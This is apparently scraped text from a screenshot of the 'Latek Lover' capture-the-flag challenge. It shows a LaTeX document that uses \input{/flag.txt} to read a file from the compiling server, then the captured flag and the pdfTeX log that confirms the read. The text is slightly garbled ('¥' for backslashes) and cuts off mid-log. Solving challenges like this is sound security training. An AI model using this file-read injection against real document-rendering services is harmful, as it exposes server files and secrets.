 Latek Lover
latek.amt.rs/#t-Wbq8sPU4hKqOxR
s
¥documentclass{article}
¥begin{document}
$ ¥input{/flag.txt} $
¥end{document}
amateursCTFth3_l0w_budg3t_and_n0_1nstanc3ing_caus3d_us_t0_n0t_all0w_rc3_sadly
Page 1 / 1
LaTeX Font Info:    ... okay on input line 2.
LaTeX Font Info:    External font `cmex10' loaded for size
(Font)              <7> on input line 4.
LaTeX Font Info:    External font `cmex10' loaded for size
(Font)              <5> on input line 4.
(/flag.txt) [1
{/usr/local/texlive/2023/texmf-var/fonts/map/pdftex/updmap/pdftex.map}] (/app/d
ocuments/t-Wbq8sPU4hKqOxR.aux) )
Here is how much of TeX's memory you used:
437 strings out of 478057
8510 string characters out of 5840085
1850851 words of memory out of 5000000
20642 multiletter control sequences out of 15000+600000
512287 words of font info for 32 fonts, out of 8000000 for 9000
14 hyphenation exceptions out of 8191
34i,5n,38p,163b,107s stack positions out of 10000i,1000n,20000p,200000b,200000s
</usr/local/texlive/2023/texmf-dist/fonts/type1
/public/amsfonts/cm/cmmi10.pfb></usr/local/texlive/2023/texmf-dist/fonts/type1/
public/amsfonts/cm/cmmi7.pfb></usr/local/texlive/2023/texmf-dist/fonts/type1/pu